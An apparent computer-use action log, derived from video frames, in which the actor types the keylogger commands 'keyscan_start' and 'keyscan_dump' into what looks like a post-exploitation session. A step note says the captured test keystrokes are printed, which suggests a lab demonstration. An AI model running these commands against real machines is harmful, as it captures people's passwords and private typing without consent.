
scroll("up", 3)

scroll("up", 3)

mouse_move(36, 388)

type("ke")

type("yscan_start")

key("Return")

- Run keyscan_dump to print captured keystrokes, including 'Can you see this message?'
type("keyscan_du")

type("mp")

key("Return")

mouse_move(186, 462)

mouse_move(389, 505)

mouse_move(350, 529)

mouse_move(359, 477)
